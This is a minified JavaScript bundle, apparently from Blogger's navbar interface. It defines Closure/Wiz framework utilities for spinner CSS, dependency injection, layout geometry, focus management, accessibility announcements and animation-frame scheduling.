"use strict";_F_installCss(".EDId0c{position:relative}.nhh4Ic{position:absolute;left:0;right:0;top:0;z-index:1;pointer-events:none}.nhh4Ic[data-state=snapping],.nhh4Ic[data-state=cancelled]{transition:transform .2s}.MGUFnf{display:block;width:28px;height:28px;padding:15px;margin:0 auto;transform:scale(.7);background-color:#fafafa;border:1px solid #e0e0e0;border-radius:50%;box-shadow:0 2px 2px 0 rgba(0,0,0,.2);transition:opacity .4s}.nhh4Ic[data-state=resting] .MGUFnf,.nhh4Ic[data-state=cooldown] .MGUFnf{transform:scale(0);transition:transform .15s}.nhh4Ic .LLCa0e{stroke-width:3.6px}.nhh4Ic .LLCa0e{transform:translateZ(1px)}.nhh4Ic[data-past-threshold=false] .LLCa0e{opacity:.3}.rOhAxb{fill:#4285f4;stroke:#4285f4}.A6UUqe{display:none;stroke-width:3px}.A6UUqe,.tbcVO{width:28px;height:28px}.bQ7oke{position:absolute;width:0;height:0;overflow:hidden}.A6UUqe.qs41qe{animation-name:quantumWizSpinnerRotate;animation-duration:1568.63ms;animation-iteration-count:infinite;animation-timing-function:linear}.A6UUqe.qs41qe,.A6UUqe.SdoWjb{display:inline-block}.A6UUqe.qs41qe .ceIWpc{stroke:none;fill:none}.A6UUqe.sf4e6b .qjUCkf{stroke-width:0}.qjUCkf{transition:stroke-width .4s;transform-origin:14px 14px;stroke-dasharray:58.9 58.9;stroke-dashoffset:58.9;fill:none;transform:rotate(0deg)}.A6UUqe.SdoWjb .qjUCkf{transition-duration:0}.A6UUqe.iPwZeb .qjUCkf{animation-delay:-466ms,-466ms,-466ms}.A6UUqe.qs41qe .qjUCkf{animation-name:quantumWizSpinnerFillUnfill,quantumWizSpinnerRot,quantumWizSpinnerColors;animation-duration:1333ms,5332ms,5332ms;animation-iteration-count:infinite,infinite,infinite;animation-timing-function:cubic-bezier(.4,0,.2,1),steps(4),linear;animation-fill-mode:forwards}@keyframes quantumWizSpinnerRotate{from{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes quantumWizSpinnerFillUnfill{from{stroke-dashoffset:58.8}50%{stroke-dashoffset:0}to{stroke-dashoffset:-58.4}}@keyframes quantumWizSpinnerRot{from{transform:rotate(0deg)}to{transform:rotate(-1turn)}}@keyframes quantumWizSpinnerColors{0%{stroke:#4285f4}18%{stroke:#4285f4}25%{stroke:#db4437}43%{stroke:#db4437}50%{stroke:#f4b400}68%{stroke:#f4b400}75%{stroke:#0f9d58}93%{stroke:#0f9d58}100%{stroke:#4285f4}}:root{--boq-chrometransition-background:#eee;--boq-chrometransition-active-background-opacity:0.8}.KL4X6e{background:var(--boq-chrometransition-background);bottom:0;left:0;opacity:0;position:absolute;right:0;top:0}.TuA45b{opacity:var(--boq-chrometransition-active-background-opacity)}sentinel{}");
this.default_BloggerNavbarUi=this.default_BloggerNavbarUi||{};(function(_){var window=this;
try{
_.YC=function(a,b){b=_.vf(b.Hj());try{const c=_.jf(a),d=new a;c&&_.yi(c,d);return d}finally{_.of(b)}};_.ZC=function(a){return _.Fj(a)?a.getAttribute("jsname")==="coFSxe":!1};_.$C=function(a,b){b.id||(b.id="ow"+_.Dl(b));a.setAttribute("jsowner",b.id);a.__owner=b;var c=_.us(b,_.ZC);c&&(_.Aj.has(c)||_.Aj.set(c,[]),_.Aj.get(c).push(a));(c=_.Qj.get(b))||_.Qj.set(b,c=[]);c.includes(a)||c.push(a);b.setAttribute("__IS_OWNER",!0)};_.aD=function(a){const b=_.gt(a);b===null&&_.ct(a);return b};
_.Sk.prototype.Of=_.ca(16,function(a){return this.Nc(a)});_.gv.prototype.ab=_.ca(15,function(){return this.toggle(!1)});_.gv.prototype.Gc=_.ca(13,function(){if(this.j.length>0){const a=this.j[0];if("textContent"in a)return a.textContent.trim();if("innerText"in a)return a.innerText.trim()}return""});_.gv.prototype.Db=_.ca(12,function(){return this.j.length==0?null:new _.O(this.j[0])});_.O.prototype.Db=_.ca(11,function(){return this});
_.gv.prototype.La=_.ca(10,function(a){let b;b=a<0?this.j.length+a:a;const c=this.j[b];if(!c)throw Error("Ya`"+a+"`"+b+"`"+this.j.length);return new _.O(c)});_.O.prototype.La=_.ca(9,function(){return this});_.gv.prototype.Ma=_.ca(8,function(){return this.j.length?this.j[0]:null});_.O.prototype.Ma=_.ca(7,function(){return this.j[0]});_.bD=function(a){return a instanceof _.gv?a.el():a};_.cD=function(a){return(a.ownerDocument.compareDocumentPosition(a)&16)==16};
_.dD=function(a){return a instanceof _.O?a:new _.O(_.bD(a))};
_.oD=function(a){if(a instanceof _.mp)return a.Ge();if(a instanceof _.cf||(a=_.gg.Pa().Ge(a)))return a};_.pD=function(a,b,c){if(!b&&!c)return null;const d=b?String(b).toUpperCase():null;return _.us(a,function(e){return(!d||e.nodeName==d)&&(!c||typeof e.className==="string"&&_.oa(e.className.split(/\s+/),c))},!0)};var qD=function(a){const b=_.Bb(a).map(c=>_.oD(c)).filter(c=>c instanceof _.cf);_.hp(_.gg.Pa(),b);return _.Ab(a,c=>c instanceof _.cf?_.dg(_.ig(c)):_.dg(c))};_.mf({service:function(a,b){return qD(b)}},!0);
_.NF=function(a,b){_.el(a);_.ff.has(a.toString());b&&_.ff.has(b.toString())};
_.NF(_.or,_.nr);
var PF,QF,RF,VF,YF,UF,SF,bG,XF,TF;_.OF=function(a){const b=[];for(let c=0;c<arguments.length;c++){const d=arguments[c];if(Array.isArray(d))for(let e=0;e<d.length;e+=8192){const f=_.OF.apply(null,_.wa(d,e,e+8192));for(let g=0;g<f.length;g++)b.push(f[g])}else b.push(d)}return b};PF=function(a){if(a==null||typeof a==="number")return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)};QF=function(a){return(a=_.oD(a))?_.cp(_.ah.Pa(),a):void 0};RF=function(a,b){a&&_.gg.Pa().register(a,b)};
VF=function(a){var b=_.yf();const c=QF(a);if((typeof a!=="function"||_.Nf(a))&&!c)return _.cg("Service key must be a ServiceId, InjectionKey, or Service constructor that is registered.");let d;const e=(d=c==null?void 0:c.toString())!=null?d:a;if(a=SF(e))return a;let f,g;a=new _.Cf((h,k)=>{f=h;g=k});!TF.has(e)&&UF(e,a);(typeof e==="string"?_.fg(_.gg.Pa(),c):_.mg(e)).flatMap(h=>_.Nf(h)?_.Ai(c,h,new _.tt(b,h)):_.mg(_.YC(h,new _.tt(b,h)))).hc(f,g);return a};
_.WF=function(a,b){RF(a,b);b[_.Mf]=(c,d)=>{VF(b).hc(c,d)};b.description="Constructor: "+String(a)};_.ZF=function(a,b){b&&_.gg.Pa().register(b,a);a.wc=_.sf("root",()=>{var c=_.yf();var d=QF(a);if(typeof a==="function"&&_.Nf(a))throw Error("hc`"+_.If(a));var e;d=(e=d==null?void 0:d.toString())!=null?e:a;if(e=XF.l.get(d))d=e;else{e=typeof a==="function"?a:_.kp(_.gg.Pa(),a.Ge());if(!e)throw Error("ic`"+a);c=_.YC(e,new _.tt(c,e));TF.has(d)||(e=XF,YF(e,d),e.l.set(d,c));d=c}return d},b||a)};
_.oj.prototype.Df=_.ca(6,function(a){this.W=a.replace(_.Ht,"_")});_.$F=function(a,b){a=_.no(a,b,void 0,void 0,PF);return a!=null?a:0};_.aG=class extends _.xt{static Fa(){return{}}Wd(a){_.wt(this,a)}};YF=function(a,b){a.l.has(b);a.j.has(b)};UF=function(a,b){var c=XF;YF(c,a);c.j.set(a,b);b.hc(d=>{c.l.set(a,d);c.j.delete(a)},d=>{d instanceof _.bw&&c.j.get(a)===b&&c.j.delete(a)})};SF=function(a){var b=XF;const c=b.l.get(a);if(!TF.has(a))return c?_.mg(c):b.j.get(a)};
bG=class{constructor(){this.l=new Map;this.j=new Map}dispose(a){if(a){for(const b of[...this.l.values()].reverse())(b==null?0:b.dispose)&&b.dispose();for(const b of[...this.j.values()].reverse())b.map(c=>{(c==null?0:c.dispose)&&c.dispose()})}this.l.clear();this.j.clear()}};XF=new bG;TF=new Set;
_.v("ws9Tlc");
var cG=class{constructor(){this.j=window}get(){return this.j}l(){return this.j.document}find(a){return(new _.O(this.j.document.documentElement)).find(a)}};_.ZF(cG,_.nr);
_.w();
_.FE=function(a){_.Lq.call(this);this.j=a||window;this.v=_.Bq(this.j,"resize",this.N,!1,this);this.l=_.gs(this.j)};_.Hl(_.FE,_.Lq);_.FE.prototype.Qa=function(){_.FE.ad.Qa.call(this);this.v&&(_.Jq(this.v),this.v=null);this.l=this.j=null};_.FE.prototype.N=function(){const a=_.gs(this.j);_.bs(a,this.l)||(this.l=a,this.dispatchEvent("resize"))};
_.v("n73qwf");
var HE;_.GE=function(a,b,c,d){this.left=a;this.top=b;this.width=c;this.height=d};HE=function(a){_.Lq.call(this);this.v=a?a.getWindow():window;this.O=this.v.devicePixelRatio>=1.5?2:1;this.l=(0,_.G)(this.U,this);this.N=null;(this.j=this.v.matchMedia?this.v.matchMedia("(min-resolution: 1.5dppx), (-webkit-min-device-pixel-ratio: 1.5)"):null)&&typeof this.j.addListener!=="function"&&typeof this.j.addEventListener!=="function"&&(this.j=null)};
_.IE=function(a,b){_.$a.call(this);this.N=a;if(b){if(this.o)throw Error("ac");this.o=b;this.l=_.sj(b);this.j=new _.FE(_.js(b));this.j.na=this.N.N;this.v=new HE(this.l);this.v.start()}};_.l=_.GE.prototype;_.l.clone=function(){return new _.GE(this.left,this.top,this.width,this.height)};
_.l.contains=function(a){return a instanceof _.Qh?a.x>=this.left&&a.x<=this.left+this.width&&a.y>=this.top&&a.y<=this.top+this.height:this.left<=a.left&&this.left+this.width>=a.left+a.width&&this.top<=a.top&&this.top+this.height>=a.top+a.height};_.l.yc=function(a){const b=a.x<this.left?this.left-a.x:Math.max(a.x-(this.left+this.width),0);a=a.y<this.top?this.top-a.y:Math.max(a.y-(this.top+this.height),0);return Math.sqrt(b*b+a*a)};
_.l.ceil=function(){this.left=Math.ceil(this.left);this.top=Math.ceil(this.top);this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};_.l.floor=function(){this.left=Math.floor(this.left);this.top=Math.floor(this.top);this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};_.l.round=function(){this.left=Math.round(this.left);this.top=Math.round(this.top);this.width=Math.round(this.width);this.height=Math.round(this.height);return this};
_.l.translate=function(a,b){a instanceof _.Qh?(this.left+=a.x,this.top+=a.y):(this.left+=a,typeof b==="number"&&(this.top+=b));return this};_.l.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.width*=a;this.top*=b;this.height*=b;return this};_.Hl(HE,_.Lq);HE.prototype.start=function(){this.j&&(typeof this.j.addEventListener==="function"?(this.j.addEventListener("change",this.l),this.N=()=>{this.j.removeEventListener("change",this.l)}):(this.j.addListener(this.l),this.N=()=>{this.j.removeListener(this.l)}))};
HE.prototype.U=function(){const a=this.v.devicePixelRatio>=1.5?2:1;this.O!=a&&(this.O=a,this.dispatchEvent("i"))};HE.prototype.Qa=function(){this.N&&this.N();HE.ad.Qa.call(this)};_.Hl(_.IE,_.$a);_.IE.prototype.Ob=function(){return this.o};_.IE.prototype.Ee=function(){return this.l};_.IE.prototype.Qa=function(){this.l=this.o=null;this.j&&(this.j.dispose(),this.j=null);_.ea(this.v);this.v=null};_.hf(_.Dr,_.IE);_.kb().Zc(function(a){const b=new _.IE(a,document);_.iw(a,_.Dr,b)});
_.w();
_.wP=function(){const a=_.yf();if(!a)throw Error("Wc");return a};_.xP=function(a){if(a instanceof _.cf)return a;const b=_.jf(a);if(!b)throw Error("Xc`"+_.If(a));return b};_.yP=function(a){const b=_.xP(a);return{wc:_.sf(null,()=>_.wP().get(b),a)}};
_.SR=function(a,b,c){let d;b instanceof _.Qh?(d=b.x,b=b.y):(d=b,b=c);a.style.left=_.ev(d,!1);a.style.top=_.ev(b,!1)};_.TR=function(a){var b=_.Mj(a);const c=new _.Qh(0,0);if(a==(b?_.Mj(b):document).documentElement)return c;a=_.bv(a);b=_.sj(b);b=_.is(b.j);c.x=a.left+b.x;c.y=a.top+b.y;return c};
_.v("O6y8ed");
var VR=function(a,b,c){Array.isArray(c)&&(c=c.join(" "));const d="aria-"+b;c===""||c==void 0?(UR||(UR={atomic:!1,autocomplete:"none",dropeffect:"none",haspopup:!1,live:"off",multiline:!1,multiselectable:!1,orientation:"vertical",readonly:!1,relevant:"additions text",required:!1,sort:"none",busy:!1,disabled:!1,hidden:!1,invalid:"false"}),c=UR,b in c?a.setAttribute(d,c[b]):a.removeAttribute(d)):a.setAttribute(d,c)},WR=function(a){_.$a.call(this);this.j=a||_.sj();this.l={};this.o={}},YR=function(a,b,
c){_.$a.call(this);this.O=c!=null?(0,_.G)(a,c):a;this.N=b;this.v=(0,_.G)(this.V,this);this.l=this.j=null;this.o=[]};var UR;var $R;_.Hl(WR,_.$a);WR.prototype.Qa=function(){_.yb(this.l,this.j.removeNode,this.j);this.o=this.j=this.l=null;WR.ad.Qa.call(this)};$R=function(a,b,c){c=c||"polite";const d=_.ZR(a,c);var e=a.o[c];e=e&&e===b?b+"\u00a0":b;b&&(a.o[c]=e);_.ts(d,e)};
_.ZR=function(a,b){let c=a.l[b];if(c)return c.removeAttribute("aria-hidden"),c;c=_.tj(a.j,"DIV");c.id=`goog-lr-${_.Dl(c)}`;c.style.position="absolute";c.style.top="-1000px";c.style.height="1px";c.style.overflow="hidden";VR(c,"live",b);VR(c,"atomic","true");a.j.j.body.appendChild(c);return a.l[b]=c};_.Hl(YR,_.$a);YR.prototype.U=function(a){this.o=arguments;this.j?this.l=_.Fl()+this.N:this.j=_.K(this.v,this.N)};YR.prototype.stop=function(){this.j&&(_.Mq(this.j),this.j=null);this.l=null;this.o=[]};YR.prototype.Qa=function(){this.stop();YR.ad.Qa.call(this)};YR.prototype.V=function(){this.j&&(_.Mq(this.j),this.j=null);this.l?(this.j=_.K(this.v,this.l-_.Fl()),this.l=null):this.O.apply(null,this.o)};_.aS=class{constructor(){this.l=new WR(_.F(_.yP(_.IE)).Ee());this.o=new YR(this.v,2E4,this)}j(a,b){_.K(function(){$R(this.l,a,b);this.o.U(b)},100,this)}v(a){$R(this.l,"",a)}};_.ZF(_.aS,_.qr);
_.w();
_.v("cEt90b");
_.dG=new _.np(_.or);
_.w();
_.hJ=class{constructor(){this.promise=new Promise((a,b)=>{this.resolve=a;this.reject=b})}};
_.iJ=function(a,b){_.Lq.call(this);this.l=a||1;this.j=b||_.r;this.v=(0,_.G)(this.Hy,this);this.N=_.Fl()};_.jJ=function(a){return a.j.length==0?null:new _.O(a.j[a.j.length-1])};_.Hl(_.iJ,_.Lq);_.l=_.iJ.prototype;_.l.enabled=!1;_.l.Oe=null;_.l.setInterval=function(a){this.l=a;this.Oe&&this.enabled?(this.stop(),this.start()):this.Oe&&this.stop()};
_.l.Hy=function(){if(this.enabled){const a=_.Fl()-this.N;a>0&&a<this.l*.8?this.Oe=this.j.setTimeout(this.v,this.l-a):(this.Oe&&(this.j.clearTimeout(this.Oe),this.Oe=null),this.dispatchEvent("tick"),this.enabled&&(this.stop(),this.start()))}};_.l.start=function(){this.enabled=!0;this.Oe||(this.Oe=this.j.setTimeout(this.v,this.l),this.N=_.Fl())};_.l.stop=function(){this.enabled=!1;this.Oe&&(this.j.clearTimeout(this.Oe),this.Oe=null)};_.l.Qa=function(){_.iJ.ad.Qa.call(this);this.stop();delete this.j};
_.kJ=1;_.lJ=16;var nJ,oJ,pJ,qJ,rJ,sJ,tJ,vJ,wJ,xJ,zJ,yJ;_.mJ=function(){};nJ=[[],[]];oJ=0;pJ=new Set;qJ=null;rJ=0;sJ=0;tJ=0;_.uJ=0;vJ=0;wJ=function(a){this.j=this.o=void 0;this.v=!1;this.l=window;this.N=a;this.O=_.mJ};wJ.prototype.measure=function(a){this.o=a;return this};wJ.prototype.Aa=function(a){this.j=a;return this};wJ.prototype.mb=function(){this.v=!0;return this};wJ.prototype.window=function(a){this.l=a;return this};_.R=function(a){return xJ({measure:a.o,Aa:a.j,xy:a.O,window:a.l,mb:a.v},a.N)};_.S=function(a){return new wJ(a)};
xJ=function(a,b){const c=vJ++,d=Math.max(a.measure?a.measure.length:0,a.Aa?a.Aa.length:0),e={id:c,gr:a.measure,jr:a.Aa,context:b,ke:[]};let f=e;return function(){var g=f.Ta!==0;g&&(f=Object.assign({Ta:0},e));b||(f.context=this);f.ke=Array.prototype.slice.call(arguments);d>arguments.length&&f.ke.push(new a.xy);g&&(g=oJ,!a.mb||_.uJ==0||a.measure&&_.uJ!=1||(g=(g+1)%2),nJ[g].push(f));return yJ(a.window)}};
zJ=function(a,b){const c={};let d;_.uJ=1;for(var e=0;e<a.length;++e){d=a[e];var f=d.ke[d.ke.length-1];f&&typeof f==="object"&&(f.now=b);if(d.gr){d.Ta=1;try{d.gr.apply(d.context,d.ke)}catch(g){c[e]=!0,_.da(g)}}}_.uJ=2;for(e=0;e<a.length;++e)if(d=a[e],(f=d.ke[d.ke.length-1])&&typeof f==="object"&&(f.now=b),!c[e]&&d.jr){d.Ta=2;try{d.jr.apply(d.context,d.ke)}catch(g){_.da(g)}}rJ>0&&b>1&&(a=b-rJ,a<500&&(_.lJ+=a,_.kJ++,a>100&&sJ++,tJ<a&&(tJ=a)));rJ=pJ.size&&b>1?b:0};
yJ=function(a){if(!pJ.has(a)){pJ.size||(qJ=new _.hJ);pJ.add(a);const b=qJ.resolve;a.requestAnimationFrame(c=>{pJ.clear();const d=nJ[oJ];oJ=(oJ+1)%2;try{zJ(d,c)}finally{_.uJ=0,d.length=0}b()})}return qJ.promise};_.AJ=function(a,b){const c=_.uJ;try{return _.uJ=2,a.apply(b)}finally{_.uJ=c}};
_.ZP=_.C("L1AAkb");_.E(_.ZP);
_.kR=function(a){return a.j.length===0};_.lR=function(a){return a.j.slice()};_.mR=function(a,b){const c=[];a.Gb(function(d){(d=d.querySelector(b))&&c.push(d)});return new _.gv(c)};
_.tR=function(a,b){return/-[a-z]/.test(b)?!1:_.rk&&a.dataset?b in a.dataset:a.hasAttribute?a.hasAttribute("data-"+_.sk(b)):!!a.getAttribute("data-"+_.sk(b))};_.uR=function(a,b,c){a.Gb(function(d){c==null?!/-[a-z]/.test(b)&&(_.rk&&d.dataset?_.tR(d,b)&&delete d.dataset[b]:d.removeAttribute("data-"+_.sk(b))):_.tk(d,b,c)})};_.vR=function(a,b){const c=a.x-b.x;a=a.y-b.y;return c*c+a*a};_.wR=function(a){try{const b=a&&a.activeElement;return b&&b.nodeName?b:null}catch(b){return null}};
_.xR=function(a,b){a.__soy_patch_handler=b};_.yR=function(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d};_.zR=a=>b=>b!=a;_.l=_.yR.prototype;_.l.Zh=function(){return this.bottom-this.top};_.l.clone=function(){return new _.yR(this.top,this.right,this.bottom,this.left)};_.l.contains=function(a){return this&&a?a instanceof _.yR?a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom:a.x>=this.left&&a.x<=this.right&&a.y>=this.top&&a.y<=this.bottom:!1};
_.l.ceil=function(){this.top=Math.ceil(this.top);this.right=Math.ceil(this.right);this.bottom=Math.ceil(this.bottom);this.left=Math.ceil(this.left);return this};_.l.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};_.l.round=function(){this.top=Math.round(this.top);this.right=Math.round(this.right);this.bottom=Math.round(this.bottom);this.left=Math.round(this.left);return this};
_.l.translate=function(a,b){a instanceof _.Qh?(this.left+=a.x,this.right+=a.x,this.top+=a.y,this.bottom+=a.y):(this.left+=a,this.right+=a,typeof b==="number"&&(this.top+=b,this.bottom+=b));return this};_.l.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.right*=a;this.top*=b;this.bottom*=b;return this};_.AR=function(a){return _.av(a,"position")};
_.BR=function(a){const b=_.$u(a,"borderLeftWidth"),c=_.$u(a,"borderRightWidth"),d=_.$u(a,"borderTopWidth");a=_.$u(a,"borderBottomWidth");return new _.yR(parseFloat(d),parseFloat(c),parseFloat(a),parseFloat(b))};_.CR=function(a){const b=a.offsetWidth,c=a.offsetHeight,d=_.xk&&!b&&!c;return(b===void 0||d)&&a.getBoundingClientRect?(a=_.bv(a),new _.Rh(a.right-a.left,a.bottom-a.top)):new _.Rh(b,c)};
_.DR=function(a){if(_.av(a,"display")!="none")return _.CR(a);const b=a.style,c=b.display,d=b.visibility,e=b.position;b.visibility="hidden";b.position="absolute";b.display="inline";a=_.CR(a);b.display=c;b.position=e;b.visibility=d;return a};_.ER=function(a){return _.DR(a)};_.FR=!1;
_.v("L1AAkb");
var HR,Rda,Sda;_.GR=function(a){return a?_.js(_.Mj(a)):_.js()};HR=!1;Rda=function(a){function b(d){switch(d.keyCode){case 9:case 38:case 40:case 37:case 39:_.FR=!0}}if(!HR){HR=!0;var c=()=>{_.Bq(a.body,"keydown",b,!0)};a.body?c():a.addEventListener("DOMContentLoaded",c)}};_.IR=function(a){a=a.j.el();for(let b=0;b<10&&a;b++){if(a.isConnected){a.focus();let d;if(((d=a.ownerDocument)==null?void 0:d.activeElement)===a)break}let c;a=(c=_.us(a,d=>d["wiz-focus-redirect-target"],!0))==null?void 0:c["wiz-focus-redirect-target"]}};
Sda=class{constructor(a){this.j=a?new _.O(a):new _.gv([])}oa(){return this.j}};_.JR=function(a,b=null,{Pu:c}={}){(a=_.wR(_.Mj(b||a.j.j.document)))&&a.tagName!=="BODY"||(a=c!=null?c:a);a&&_.Fj(b)&&a.tagName!=="BODY"&&(b["wiz-focus-redirect-target"]=a);return new Sda(a)};_.KR=function(a){a=new _.O(a.j.j.document.createElement("div"));_.N(a,"tabindex",0);_.N(a,"aria-hidden","true");a.Da("pw1uU");return a};_.MR=function(a,b,{Cb:c=!0,preventScroll:d=!1}={}){_.R(_.S(a).measure(function(e){const f=_.LR(this,b,{Cb:c});f.size()>0&&(e.Vb=f.La(-1))}).Aa(function(e){e.Vb&&e.Vb.focus({preventScroll:d})}).window(_.GR(b.el())))()};
_.NR=function(a,b,{Cb:c=!0,preventScroll:d=!1}={}){_.R(_.S(a).measure(function(e){const f=_.LR(this,b,{Cb:c});f.size()>0&&(e.Vb=f.La(0))}).Aa(function(e){e.Vb&&e.Vb.focus({preventScroll:d})}).window(_.GR(b.el())))()};_.LR=function(a,b,{Cb:c=!0}={}){return _.OR(a,b,0,{Cb:c})};_.PR=function(a,b){a.find(".pw1uU").remove();b&&b.parent().find(".pw1uU").remove()};_.OR=function(a,b,c,{Cb:d}){return b.find("[autofocus], [tabindex], a, input, textarea, select, button").filter(e=>_.QR(a,e,c,{Cb:d}))};
_.QR=function(a,b,c,{Cb:d}){if(b.getAttribute("disabled")!=null||b.getAttribute("hidden")!=null||d&&(b.getAttribute("aria-disabled")=="true"||b.getAttribute("aria-hidden")=="true")||b.tabIndex<c||!(b.getBoundingClientRect().width>0)||_.Iu(b,"pw1uU"))return!1;if(b.getAttribute("type")=="radio")return b.checked||!a.j.j.document.querySelector(`[name="${b.getAttribute("name")}"]:checked`);a=a.j.get().getComputedStyle(b);return a.display!=="none"&&a.visibility!=="hidden"};
_.RR=class{constructor(){this.j=_.F(_.dG);Rda(this.j.j.document)}};_.ZF(_.RR,_.ZP);
_.w();
_.v("aW3pY");
var jea,kea;_.cs.prototype.l=_.ca(3,function(a,b,c){return _.ms(this.j,arguments)});jea=function(a,b,{Cb:c=!0,preventScroll:d=!1}={}){const e=_.KR(a),f=_.KR(a);_.Jj(e.el(),"focus",function(){_.MR(this,b,{Cb:c,preventScroll:d})},a);_.Jj(f.el(),"focus",function(){_.NR(this,b,{Cb:c,preventScroll:d})},a);b.children().Db().before(e);b.append(f)};
kea=function(a,b,{Cb:c=!0,preventScroll:d=!1}={}){_.R(_.S(a).measure(function(e){const f=_.LR(this,b,{Cb:c}),g=f.filter(function(h){return h.hasAttribute("autofocus")});g.size()>0?e.Vb=g.La(0):f.size()>0&&(e.Vb=f.La(0))}).Aa(function(e){e.Vb&&e.Vb.focus({preventScroll:d})}).window(_.GR(b.el())))()};_.AT=function(a,b){({Cb:d=!0,preventScroll:c=!1}={});var c,d;jea(a,b,{Cb:d,preventScroll:c});b.el().contains(_.wR(a.j.j.document))||kea(a,b,{Cb:d,preventScroll:c})};_.BT=class extends _.RR{};_.ZF(_.BT,_.Pr);
_.w();
_.el(_.Yr);
_.v("GkRiKb");
_.WF(_.Xr,class extends _.aG{update(){}});
_.w();
_.LH=function(a){const b=a.indexOf("#");return b<0?a:a.slice(0,b)};_.MH=function(a){a=a.match(_.Bg);return _.zg(null,null,null,null,a[5],a[6],a[7])};_.NH=class{};
_.dJ=new Set([1]);_.eJ=new Set;
_.v("e5qFLc");
var BJ,CJ;BJ=function(a){let b;_.zj(a,c=>_.yj(c)?(b=_.yj(c),!0):!1,!0);return b||a};
_.GJ=function(a,b){let c;_.ka(a.j,function(d){if(!c){var e=d.H().el();if(_.fj(e.ownerDocument,e)){if(b instanceof Element){if(!_.cD(b)||e!=b&&!_.fj(e,BJ(b)))return}else if(typeof b=="function"){if(!b(d))return}else if(typeof b=="string"){e=b.match(_.Bg);const f=d.qb.j.match(_.Bg);if(e[5]!=f[5]||e[7]!=f[7]||!CJ(e[6],f[6]))return}else if("function"==typeof _.DJ&&b instanceof _.DJ){if(!d.matches(b))return}else if("function"==typeof _.EJ&&b instanceof _.EJ){if(d!=b)return}else return;c=d}else _.FJ(this,
d)}},a);return c};CJ=function(a,b){if(!a&&!b)return!0;if(!a||!b)return!1;let c={},d={},e=c;const f=(g,h)=>{e[g]||(e[g]=[]);e[g].push(h)};_.Ig(a,f);e=d;_.Ig(b,f);if(!_.za(_.Cb(c).sort(),_.Cb(d).sort()))return!1;a=_.Cb(c);for(const g of a)if(a=c[g].sort(),b=d[g].sort(),!_.za(a,b))return!1;return!0};_.FJ=function(a,b){_.ra(a.j,b);b.H().trigger("YjGWLc",b);return _.R(_.S(a).Aa(()=>{b.H().remove();_.ju(b.H().el()).l()}).mb())()};_.HJ=function(a){for(;a.j.length>(a.l?3:5);)_.FJ(a,a.j.shift())};
_.IJ=class extends _.aG{constructor(){super();this.j=[];this.l=!1}find(a){if(a=_.GJ(this,a))return a}replace(a,b){this.j.splice(this.j.indexOf(a),1);b.H().el();this.j.push(b);_.HJ(this)}flush(a,b){const c=[];_.ka(this.j,function(d){a&&!a.call(b,d)||c.push(_.FJ(this,d))},this);return Promise.all(c).then(()=>{})}};_.WF(_.Zr,_.IJ);
_.w();
_.cy=function(a,b){return b(`[${a.substring(4)}`)};_.dy=function(a){return(0,_.ae)(a)?Number(a):String(a)};
_.hG=function(a,b,c,d){let e=a.get(d);if(e!=null)return e;e=0;for(let f=0;f<d.length;f++){const g=d[f];_.Ge(b,g,void 0)!=null&&(e!==0&&(c=_.xe(b,c,e,void 0,void 0)),e=g)}a.set(d,e);return e};_.iG=function(a){let b;return(b=a[_.Zn])!=null?b:a[_.Zn]=new Map};_.jG=function(a,b){a=a.ob;return _.hG(_.iG(a),a,void 0,b)};_.kG=function(a,b,c){return _.jG(a,b)===c?c:-1};_.lG=function(a,b){return _.vd?_.Gd(_.no(a,b,void 0,void 0,_.Hd)):_.Gd(_.no(a,b),!0)};
_.v("IZT63");
var nG,oG,pG,qG,rG,sG;_.mG=function(a,b){let c;return(c=_.md(_.no(a,b)))!=null?c:!1};nG=[1,2];oG=class extends _.x{constructor(a){super(a)}};pG=[2,3,4,5,6,8];qG=class extends _.x{constructor(a){super(a)}};rG=class extends _.x{constructor(a){super(a)}};sG=_.Ue(class extends _.x{constructor(a){super(a)}});_.tG=class extends _.aG{get(a){var b=_.li("nQyAE",window);var c=_.li("TSDtV",window);if(c&&typeof c==="string"){c=_.cy(c,sG);var d=_.ro(c,rG,1)[0];if(d){c={};for(h of _.ro(d,qG,2))switch(d=_.xo(h,7),_.jG(h,pG)){case 3:c[d]=_.mG(h,_.kG(h,pG,3));break;case 2:c[d]=_.dy(_.wo(h,_.kG(h,pG,2)));break;case 4:c[d]=_.$F(h,_.kG(h,pG,4));break;case 5:c[d]=_.xo(h,_.kG(h,pG,5));break;case 8:var e=h,f=oG,g=_.kG(h,pG,8);e=e.ob;f=_.Je(e,e[_.zc]|0,f,g)||f[_.Kd]||(f[_.Kd]=_.Ld(f));switch(_.jG(f,nG)){case 1:c[d]="%.@."+
_.xo(f,_.kG(f,nG,1)).substring(1)}}var h=c}else h={}}else h={};if(h&&Object.keys(h).length>0)for(let k of Object.keys(h))k in b||(b[k]=h[k]);b=b[a];return b!==void 0?new _.ni("nQyAE."+a,b):null}};_.WF(_.mh,_.tG);
_.w();
_.ty=class extends _.x{constructor(a){super(a)}};_.ll=_.ty;
var vy;_.uy=function(a){if(a!=null&&typeof a!=="number")throw Error("y`"+typeof a+"`"+a);return a};vy=function(){return _.jt(_.oi("w2btAe"),_.ty,new _.ty)};_.wy=function(a){try{return a.j?a.j.responseText:""}catch(b){return""}};_.xy=function(){var a=vy();return _.xo(a,3,"0")};_.yy=function(){var a=vy();return _.xo(a,1)};_.zy=function(){return _.oi("Im6cmf").string()};
var qE,rE,sE,vE,wE,xE,uE,pE;qE=function(a){return _.J.Gf&&!_.J.xh&&!_.J.Rj&&!_.J.Qj&&pE(a)};rE=function(){return _.J.Gf&&(_.J.Rj||_.J.Qj)&&pE("32")&&!pE("47")};sE=function(a){return typeof a==="string"?parseInt(a,10):a};
